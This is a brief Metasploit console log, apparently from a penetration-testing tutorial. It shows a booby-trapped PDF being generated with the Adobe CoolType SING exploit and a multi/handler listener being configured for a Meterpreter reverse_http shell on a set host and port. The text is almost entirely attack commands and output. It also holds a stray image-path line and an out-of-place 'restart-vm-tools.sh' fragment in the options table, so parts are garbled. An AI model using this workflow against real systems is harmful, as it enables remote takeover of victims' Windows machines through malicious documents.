 [+] 5303.pdf stored at /root/.msf4/local/5303.pdf
msf exploit(windows/fileformat/adobe_cooltype_sing) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(multi/handler) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf exploit(multi/handler) > set LPORT 5303
LPORT => 5303
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
restart-vm-
tools.sh
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST     192.168.1.128    yes       The local listener hostname
LPORT     5303             yes       The local listener port
LURI                       no        The HTTP Path